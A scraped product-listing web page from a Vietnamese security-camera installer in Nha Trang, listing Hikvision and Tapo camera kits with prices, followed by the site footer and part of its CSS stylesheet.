                                      <a href="lap-dat-camera-khu-cong-nghiep.htm" alt="Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp" title="Dịch vụ lắp đặt camera khu công nghiệp của chúng tôi cung cấp hình ảnh sắc nét vào ban đêm với chế độ hồng ngoại 30m, nhằm giám sát hiệu quả. Chúng tôi cũng trang bị các thiết bị thu âm chất lượng, giúp ghi lại âm thanh rõ ràng trong quá trình giám sát.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/lap-dat-camera-cho-khu-cong-nghiep.webp" alt="Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp" title="Dịch vụ lắp đặt camera khu công nghiệp của chúng tôi cung cấp hình ảnh sắc nét vào ban đêm với chế độ hồng ngoại 30m, nhằm giám sát hiệu quả. Chúng tôi cũng trang bị các thiết bị thu âm chất lượng, giúp ghi lại âm thanh rõ ràng trong quá trình giám sát." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-dat-camera-khu-cong-nghiep.htm">   Lắp Đặt Camera Khu Công Nghiệp</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,100,000    ₫</b> </span>
                              <span class="giatt-left">10,300,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Combo lắp đặt camera khu công nghiệp Hikvision với trang bị thu âm là giải pháp hoàn hảo cho các công trình nhỏ với thiết kế đẹp và giá rẻ.  Combo này cung cấp cho bạn sự an toàn và tiện ích</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Bo-camera-cua-hang-co-mau-ban-dem.htm" alt="Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm." title="Bộ camera cửa hàng DS-2CE70DF3T-MFS là một giải pháp giám sát hoàn hảo với màu sắc chất lượng ban đêm. Với công nghệ Hồng Ngoại 20m, nó giúp bạn theo dõi hiệu quả trong điều kiện ánh sáng yếu. Đặc biệt, khả năng tích hợp thu âm là một ưu điểm vượt trội, mang lại cho bạn đầy đủ thông tin cần thiết. Và với giá rẻ, bộ camera này không chỉ tiết kiệm chi phí mà còn đảm bảo chất lượng cao.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DS-2CE70DF3T-MFS.webp" alt="Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm." title="Bộ camera cửa hàng DS-2CE70DF3T-MFS là một giải pháp giám sát hoàn hảo với màu sắc chất lượng ban đêm. Với công nghệ Hồng Ngoại 20m, nó giúp bạn theo dõi hiệu quả trong điều kiện ánh sáng yếu. Đặc biệt, khả năng tích hợp thu âm là một ưu điểm vượt trội, mang lại cho bạn đầy đủ thông tin cần thiết. Và với giá rẻ, bộ camera này không chỉ tiết kiệm chi phí mà còn đảm bảo chất lượng cao." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Bo-camera-cua-hang-co-mau-ban-dem.htm">   Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,100,000 ₫</b> </span>
                              <span class="giatt-left">9,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Hikvision là một giải pháp hàng đầu cho hệ thống giám sát và an ninh cửa hàng.  Với độ phân giải 2</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer -->
<section class="info_section ">
	<div class="info_container layout_padding2">
		<div class="container">
			<div class="info_logo">
				<a class="navbar-brand" href="https://cameranhatranggiare.com/" title="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang."> <img loading="lazy" data-lazyloaded="1"  alt="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang." src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp" title="chuyên lăp đặt camera giám sát ở thành phố nha trang." /> </a></div>
			<div class="info_main">
				<div class="row">
					<div class="col-md-3 col-lg-3">
						<div class="info_link-box">
							<h5>
								Bộ Camera Gi&aacute;m S&aacute;t</h5>
							<ul>
								<li class="active">
									<a href="bo-camera-thu-am-hikvision.html" title="bộ camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Bộ Camera Hikvision<span class="sr-only">(current)</span></a></li>
								<li>
									<a href="bo-camera-full-color-kbvision.html" title="kbvision là camera đến từ hoa kì, bộ camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Bộ Camera Kbvision</a></li>
								<li>
									<a href="bo-camera-dahua-co-thu-am.html" title="tư vấn lắp đặt bộ camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Bộ Camera Dahua </a></li>
								<li>
									<a href="camera-wifi-chinh-hang.html" title="camera wifi có thể hoạt động độc lập, nhưng bạn cũng có thể lăp đặt một bộ và lưu trữ tại đầu ghi để dễ dàng quản lí.">Bộ Camera Wifi</a></li>
								<li>
									<a href="Lap-Dat-Camera-Tron-Bo-Gia-Re.vn" title="lắp đặt camera nha trang chung tôi xin tư vấn cho quý khách các bộ camera giá rẻ">Bộ Camera Gi&aacute; Rẻ</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3 ">
						<h5>
							H&atilde;ng Camera Gi&aacute;m S&aacute;t</h5>
						<ul>
							<li class="active">
								<a href="Gia-Lap-Camera-HIKVISION.vn" title="camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Camera Hikvision<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="Bao-Gia-Lap-Dat-Camera-Quan-Sat-KBVISION.vn" title="kbvision là camera đến từ hoa kì, camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Camera Kbvision</a></li>
							<li>
								<a href="Bao-Gia-Camera-Dahua.vn" title="tư vấn lắp đặt camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Camera Dahua </a></li>
							<li>
								<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="camera vantech là hãng camera đến từ xứ sở hoa anh đào, là một loại camera có chất lượng cực kì tốt, và giá thành cũng vô cùng hợp lí.">Camera Vantech</a></li>
							<li>
								<a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="camera imou là thương hiệu con của camera dahua vậy nên được thừa hưởng các công nghệ vô cùng tuyệt với của camera dahua.">Camera Imou</a></li>
							<li>
								<a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn	" title="tư vấn lắp đặt camera giám sát chính hảng ezviz camera wifi chất lượng và được tin dùng trên thế giới.">Camera Ezviz</a></li>
						</ul>
					</div>
					<div class="col-md-2 mx-auto  ">
						<h5>
							C&Ocirc;NG NGHỆ CAMERA</h5>
						<ul>
							<li class="active">
								<a href="camera-ai.html" title="Lắp camera công nghệ AI giám sát chất lượng hình ảnh sắt nét">Camera AI<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="camera-ip.html" title="Lắp camera Ip hình ảnh sắt nét chất lượng dễ dàng nâng cấp.">Camera IP</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera zoom với ống kính quan có thể giám sát xa hơn chất lượng hơn.">Camera Zoom</a></li>
							<li>
								<a href="lap-camera-chong-trom.html" title="Camera chống trộm chuyên dụng báo động thông minh quan điện thoại.">Camera Chống Trộm</a></li>
							<li>
								<a href="lap-camera-co-mau-ban-dem.html" title="Camera có màu ban đêm có giám sát xuyên suốt với chất lượng hình ảnh sáng đẹp .">Camera full color</a></li>
						</ul>
					</div>
					<div class="col-md-3">
						<h5>
							Lắp Đặt Camera Th&agrave;nh Phố Nha Trang Uy Tin</h5>
						<p>
							C&ocirc;ng ty chuy&ecirc;n tư vấn kh&aacute;ch h&agrave;ng lắp đặt v&agrave; sử dụng những d&ograve;ng camera quan s&aacute;t uy t&iacute;n lắp camera gi&aacute;m s&aacute;t qua điện thoại h&igrave;nh ảnh HD c&ocirc;ng nghệ mới. Giải ph&aacute;p lắp camera quan s&aacute;t TP Nha Trang gi&aacute;m s&aacute;t từ xa qua điện thoại ổn định chất lượng</p>
					</div>
				</div>
				<div class="row">
					<p>
						Lắp camera wifi TP Nha Trang, lắp camera văn ph&ograve;ng TP Nha Trang, lắp camera TP Nha Trang gi&aacute; rẻ, c&ocirc;ng ty lắp camera TP Nha Trang, sửa camera TP Nha Trang, camera quan s&aacute;t TP Nha Trang. camera wifi TP Nha Trang gi&aacute; rẻ, lắp camera wifi TP Nha Trang gi&aacute; rẻ, tư vấn lắp camera TP Nha Trang</p>
				</div>
			</div>
			<div class="info_bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="info_contact ">
							<div class="row">
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>51 Luỹ B&aacute;n B&iacute;ch, TPHCM</span></p>
								</div>
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>Call : 0938.11.23.99</span></p>
								</div>
								<div class="class-icon col-lg-6">
									<p class="link-box">
										<span>(028) 66.88.4949</span></p>
								</div>
							</div>
						</div>
					</div>
					<!-- <div class="col-md-3">
              <div class="info_form ">
                <form action="">
                  <input type="email" placeholder="Enter Your Email" />
                  <button>
                    <i class="fa fa-arrow-right" aria-hidden="true"></i>
                  </button>
                </form>
              </div>
            </div> --></div>
			</div>
		</div>
	</div>
</section>
<!-- end info section --><!-- footer section -->
<footer class="footer_section">
	<div class="container">
		<p>
			Copyrights &copy;<span id="displayYear"> </span> An Th&agrave;nh Ph&aacute;t. All Rights Reserved.</p>
	</div>
</footer>
<!-- footer section --> 
    </form>
      <!-- jQery --><script src="js/jquery-3.3.1.min.js"></script><script src="js/js-mnfixed.js"></script><script src="cameranhatranggiare/js/jquery-3.4.1.min.js"></script><script src="cameranhatranggiare/js/bootstrap.js"></script><script src="cameranhatranggiare/js/custom.js"></script><script src="cameranhatranggiare/js/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script><script src="cameranhatranggiare/js/owl.carousel.min.js"></script><script src="cameranhatranggiare/js/owlcarousel2-filter.min.js"></script><script src="cameranhatranggiare/js/jquery.nice-select.min.js" integrity="sha256-Zr3vByTlMGQhvMfgkQ5BtWRSKBGa2QlspKYJnkjZTmo=" crossorigin="anonymous"></script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameranhatranggiare.com/cameranhatranggiare/css/style.css
body_size: 8218
content:
body {
  font-family: 'Poppins', sans-serif;
  color: #0c0c0c;
  background-color: #ffffff;
  overflow-x: hidden;
  /* width: 100%;
  position: relative; */
}
img{    width: 100%;
    padding: 5px;}
.layout_padding {
  padding: 20px 0;
}

.layout_padding2 {
  padding: 15px 0;
}

.layout_padding2-top {
  padding-top: 15px;
}

.layout_padding2-bottom {
  padding-bottom: 75px;
}

.layout_padding-top {
  padding-top: 20px;
}

.layout_padding-bottom {
  padding-bottom: 20px;
}

.heading_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.heading_container h2 {
  position: relative;
  font-weight: bold;
  border-bottom: 1px dotted #acacac;
    padding-bottom: 10px;
    width: 100%;
}

.heading_container h2 span {
  color: #da7426;
}

.heading_container.heading_center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

a,
a:hover,
a:focus {
  text-decoration: none;
}

a:hover,
a:focus {
  color: initial;
}

.btn,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*header section*/
.hero_area {
  position: relative;
  /* height: calc(100vh - 35px); */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.uldp > .lidp {
  position: relative;
}
.sub_page .hero_area {
  height: auto;
}

.sub_page .header_section .header_bottom {
  background-color: #003471;
}

.header_section {
  border-top: 15px solid #da7426;
}

.header_section .header_top {
  padding: 5px 0;
  background-color: #003471;
}

.header_section .header_top .header_top_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header_section .header_top .contact_nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav p {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav p i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
}

.header_section .header_top .contact_nav p:hover i {
  background-color: #da7426;
}
.header_section .header_top .contact_nav a {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav a i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
}

.header_section .header_top .contact_nav a:hover i {
  background-color: #da7426;
}

.header_section .header_top .social_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: -16px;
}

.header_section .header_top .social_box a i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 28px;
  height: 28px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
  margin-left: 8px;
}

.header_section .header_top .social_box a:hover i {
  background-color: #da7426;
}

.header_section .header_bottom {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 15px 0;
}

.header_section .header_bottom .container-fluid {
  padding-right: 25px;
  padding-left: 25px;
}
.navbar-brand img {
  width: 100%;
}
.navbar-brand span {
  color: #da7426;
}

.navbar-brand:hover {
  color: inherit;
}

.navbar_brand_mobile {
  display: none;
}

.custom_nav-container {
  padding: 0;
}

.custom_nav-container .navbar-nav {
  margin: auto;
}

.custom_nav-container .navbar-nav .nav-item .nav-link {
  padding: 5px 30px;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  font-size: 15px;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.btn-show{
  position: relative;
  display: block;
  width: 30px;
}
.btn-show:hover > .search-box{
  display: flex;
  position: absolute;
  width: 70px;
  height: 30px;
  z-index: 999;
  animation: domo .5s ease 1;
  top: -15px;
  left: 0;
 float: left;
}

.btn-show:hover > i{
  display: none;
}

.search-box{
  display: none;
}
.search-box:focus i{
  color: #da7426;
}
.search-box i{
  background-color: #da7426;
  color: #fff;
  padding: 5px 10px;
}
.custom_nav-container .navbar-nav .nav-item .nav-link i {
  margin-right: 5px;
}
.dropdown-item {
  font-size: 15px;
}

.custom_nav-container .navbar-nav .nav-item:hover .nav-link {
  color: #da7426;
}
.custom_nav-container .navbar-nav .nav-item > .mncon{
   display: none;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon{
  display: block;
  position: absolute;
  padding: 0px;
  width: 300px;
  background: #fff;
  box-shadow: 0px 0px 5px #ff7300;
  height: fit-content;
  z-index: 9999;
  animation: show .5s ease 1;
}
.custom_nav-container .navbar-nav .nav-item{
  border-right: 1px solid #444;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li{
  border-bottom: 1px dotted #da7426;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li:last-child{
  border-bottom: none;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li a{
  color: #003471;
  padding: 5px;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li a:hover{
    color: #fff;
    background: #003471;
}

.custom_nav-container .navbar-nav .nav-item:last-child .mncon{
  margin-left: -130px;
}
.form-inline{
  margin-right: 220px;
}
@keyframes show{
  0% {
    opacity: 0;
    width: 0px;
  }
  100% {
    opacity: 1;
    width: 300px;
  }

}
.custom_nav-container .nav_search-btn {
  width: 35px;
  height: 35px;
  padding: 0;
  border: none;
  color: #ffffff;
}

.custom_nav-container .nav_search-btn:hover {
  color: #da7426;
}

.custom_nav-container .navbar-toggler {
  outline: none;
}

.custom_nav-container .navbar-toggler {
  padding: 0;
  width: 37px;
  height: 42px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span {
  display: block;
  width: 35px;
  height: 4px;
  background-color: #ffffff;
  margin: 7px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  border-radius: 5px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span::before, .custom_nav-container .navbar-toggler span::after {
  content: "";
  position: absolute;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  top: -10px;
  border-radius: 5px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span::after {
  top: 10px;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span::before, .custom_nav-container .navbar-toggler[aria-expanded="true"] span::after {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 0;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-1 {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin: 0;
  margin-bottom: -4px;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-2 {
  display: none;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-3 {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin: 0;
  margin-top: -4px;
}

.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-1,
.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-2,
.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-3 {
  -webkit-transform: none;
          transform: none;
}

/*end header section*/
/* slider section */
.slider_section {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/* .slider_section .dot_design {
  position: absolute;
  width: 450px;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  z-index: 1;
}

.slider_section .dot_design img {
  width: 100%;
} */

.slider_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section #customCarousel1 {
  width: 100%;
  position: unset;
}
.bgr-detail{
  background: #000000;
  border-radius: 0px 0px 390px 0px;
  opacity: .6;
  width: 50%;
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.slider_section .detail-box {
  width: 40%;
  color: #da7426;
  position: absolute;
  z-index: 2;
